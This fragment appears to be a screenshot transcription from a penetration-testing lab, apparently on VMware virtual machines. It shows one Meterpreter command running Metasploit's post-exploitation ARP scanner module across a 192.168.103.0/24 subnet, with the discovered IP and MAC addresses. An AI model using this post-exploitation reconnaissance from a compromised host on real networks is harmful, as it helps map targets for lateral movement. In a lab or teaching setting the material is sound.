 meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.103.0/24
[*] Running module against WIN-JS3KO3DBNRU
[*] ARP Scanning 192.168.103.0/24
[+] IP: 192.168.103.1 MAC 00:50:56:c0:00:03 (VMware, Inc.)
[+] IP: 192.168.103.129 MAC 00:0c:29:b9:7d:81 (VMware, Inc.)
[+] IP: 192.168.103.128 MAC 00:0c:29:d8:97:eb (VMware, Inc.)
[+] IP: 192.168.103.255 MAC 00:0c:29:b9:7d:81 (VMware, Inc.)
[+] IP: 192.168.103.254 MAC 00:50:56:fe:26:b1 (VMware, Inc.)